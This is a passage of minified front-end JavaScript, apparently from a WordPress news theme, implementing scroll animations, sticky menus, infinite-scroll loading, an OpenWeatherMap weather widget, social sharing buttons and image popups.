clearInterval(e),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-f>tdAnimationStack.max_waiting_for_init&&(clearInterval(e),void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},
100)}},td_events_scroll:function(){tdAnimationStack.compute_items(!0)},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(a,b){},_isHighDensity:function(){return window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||
window.devicePixelRatio&&1.3<window.devicePixelRatio},_isRetina:function(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&
2<=window.devicePixelRatio)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}}})();"use strict";tdAffix.init({menu_selector:".td-header-main-menu",menu_wrap_selector:".td-header-menu-wrap",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:53});
if("enabled"==tdUtil.getBackendVar("tds_smart_sidebar")&&!1===tdDetect.isIos)jQuery(window).on("load",function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");a.content_jquery_obj=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first");tdSmartSidebar.add_item(a)});jQuery(".vc_row").each(function(){var a=[],c;jQuery(this).children(".vc_column").each(function(b,f){b=jQuery(f);if(b.hasClass("td-is-sticky"))a.push(b.find(".wpb_wrapper:first"));
else if("undefined"===typeof c||c.outerHeight(!0)<b.outerHeight(!0))c=b.find(".wpb_wrapper:first")});a.length&&"undefined"!==typeof c&&a.forEach(function(a){var b=new tdSmartSidebar.item;b.sidebar_jquery_obj=a;b.content_jquery_obj=c;tdSmartSidebar.add_item(b)})});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});
var td_backstretch_items=[];
jQuery(window).ready(function(){jQuery(".td-category-siblings").each(function(a,b){b=jQuery(b);a=b.find(".td-category:first");b=b.find(".td-subcat-dropdown:first");if(1==a.length&&1==b.length){var c=new tdPullDown.item;c.horizontal_jquery_obj=a;c.vertical_jquery_obj=b;c.horizontal_element_css_class="entry-category";c.container_jquery_obj=a.parents(".td-category-siblings:first");tdPullDown.add_item(c)}});jQuery(".td-backstretch").each(function(a,b){jQuery(b).hasClass("not-parallax")||(a=new tdAnimationScroll.item,
a.jqueryObj=jQuery(b),a.wrapper_jquery_obj=a.jqueryObj.parent(),tdAnimationScroll.add_item(a),td_backstretch_items.push(a),td_compute_backstretch_item(a))});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",40,100,0,100,"");c.add_item_property("opacity",40,80,1,0,"");c.animation_callback=function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+
a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(a,b){td_compute_parallax_background(b)});tdAnimationScroll.compute_all_items()},300);tdAnimationStack.ready_init()});
function td_compute_parallax_background(a){a=jQuery(a);var b=Math.round(.2*a.height()),c=-1*b,d=new tdAnimationScroll.item;d.jqueryObj=a;d.add_item_property("move_y",0,100,c,b,"");d.animation_callback=function(){var a=parseFloat(d.computed_item_properties.move_y).toFixed();d.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+a+"px, 0px) scale(1.2)"});d.redraw=!1;d.td_video_parallax=!0};tdAnimationScroll.add_item(d)}
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=a.offset_top/2,d=-c/2,f=0==d?a.full_height/6:c/1.2*(100-b)/(100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height)-b);d+=.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,d,f,"");var e=parseFloat(1+Math.abs(c)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();
a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+e+","+e+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+e+","+e+")"});a.redraw=!1}}var tdAjaxLoop={};
(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+
1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").on("click",function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>
tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},
error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();a=jQuery.parseJSON(a);""===a.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(a.server_reply_html_data),parseInt(a.currentPage)>=parseInt(a.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",
tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};
(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",
_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=
!1)});jQuery(".td-weather-now").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=
tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).on("click",function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},
addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+
"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];
tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);
tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+
tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),
b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.api_location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===
b&&(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=
0;c<tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");
return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();
tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+
encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=
tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=
tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+
"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,f=0;f<a.list.length;f++)if(d.call(a.list[f],"dt")){c=a.list[f].dt;var e=td_date_i18n("Ymd",c);!1===d.call(b,e)?b[e]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[f].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[f].main.temp_max))],
owm_day_index:f}:b[e].day_temp[0]<tdUtil.round(a.list[f].main.temp_max)&&(b[e].day_temp[0]=tdUtil.round(a.list[f].main.temp_max),b[e].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[f].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var g in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[g]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();
jQuery(window).on("load",function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});
jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").on("click",function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),
c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();
a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};
(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*
this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===
this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),
a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=
0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&
(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},
stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===
a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();
function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,f=function(a,b){return g[a]?g[a]():b},e=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};var g={d:function(){return e(g.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[g.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[g.w()]},N:function(){return g.w()||7},S:function(){var a=g.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=
new Date(g.Y(),g.n()-1,g.j()),b=new Date(g.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(g.Y(),g.n()-1,g.j()-g.N()+3),b=new Date(a.getFullYear(),0,4);return e(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[g.n()-1]},m:function(){return e(g.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[g.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(g.Y(),g.n(),0)).getDate()},L:function(){var a=g.Y();return 0===a%4&0!==
a%100|0===a%400},o:function(){var a=g.n(),b=g.W();return g.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return g.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return g.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return e(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return g.G()%12||12},G:function(){return c.getHours()},h:function(){return e(g.g(),2)},H:function(){return e(g.G(),
2)},i:function(){return e(c.getMinutes(),2)},s:function(){return e(c.getSeconds(),2)},u:function(){return e(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(g.Y(),0),b=Date.UTC(g.Y(),0),c=new Date(g.Y(),6),d=Date.UTC(g.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+e(100*Math.floor(b/60)+b%60,4)},P:function(){var a=g.O();return a.substr(0,
3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,f)},r:function(){return"D, d M Y H:i:s O".replace(d,f)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,f)};return this.date(a,b)}var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),c="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){c=b.data("block-uid");a=jQuery("#"+c);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var f=a.find(".td-post-sharing-visible:first"),e=new tdPullDown.item;
e.blockUid=a.attr("id");e.horizontal_jquery_obj=f;e.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");e.horizontal_element_css_class="td-social-sharing-button-js";e.container_jquery_obj=f.parents(".td-post-sharing:first");tdPullDown.add_item(e);jQuery("#"+c).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(c),jQuery("#"+c).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var g=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(g);g.focus();g.select();new Promise(function(a,b){document.execCommand("copy")?a():b();g.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),c=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+c+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(a,c){a=jQuery(this);
c=jQuery(c);var b=c.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;f.blockUid=c.attr("id");f.horizontal_jquery_obj=b;f.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";a.hasClass("tdb-block")?f.container_jquery_obj=b.parents(".wpb_wrapper:first"):f.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(f)})},50)}};tdSocialSharing.init()})();"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){var a="undefined"!==typeof window.tds_general_modal_image_disable_mob&&""!==window.tds_general_modal_image_disable_mob;jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),c=a.children("figcaption").html();a=a.attr("class");var d="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<
this.indexOf("td-caption-align-")&&(d=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:c,caption_align:d})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),c=a.parent();a.find(".wp-block-image").length||(c.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),
